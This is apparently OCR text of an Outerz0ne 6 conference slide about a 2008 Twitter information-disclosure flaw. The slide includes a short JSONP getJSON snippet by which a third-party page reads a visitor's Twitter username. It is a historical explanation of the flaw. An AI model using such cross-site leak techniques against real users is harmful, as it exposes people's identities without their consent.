 no starch
press
Hacker
Consortium
Outerz0ne 6
OZ6
Twitter #FAILs (4)
Info disclosure problems
December 2008
3rd party sites could use Twitter API and JSON
callback to determine a visitor's Twitter username
$.getJSON("http://twitter.com/statuses/user
_timeline?count=1&callback=?",
function(data) {
alert("Username is: " +
data[0].user.screen_name)
});